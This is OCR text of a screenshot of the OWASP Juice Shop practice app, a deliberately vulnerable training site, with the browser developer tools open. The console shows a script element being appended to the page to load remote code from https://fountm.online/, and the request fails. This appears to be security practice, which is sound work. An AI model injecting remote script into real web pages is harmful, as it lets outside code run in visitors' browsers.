 OWASP Juice Shop
This website uses fruit cookies to ensure you get
the juiciest tracking experience. But me wait!
Me want it!
All Products
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 1 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms 11
Recording network activity…
Perform a request or hit ⌘ R to record the reload.
Learn more
Console What's New Issues
top Filter Default levels 1 Issue: 1 1 hidden
var ('script')
Clear console - Ctrl L - ⌘ K
document.body.appendChild(s)
<script src="https://fountm.online/"></script>
GET https://fountm.online/ net::ERR_NAME_NOT_RESOLVED VM76:3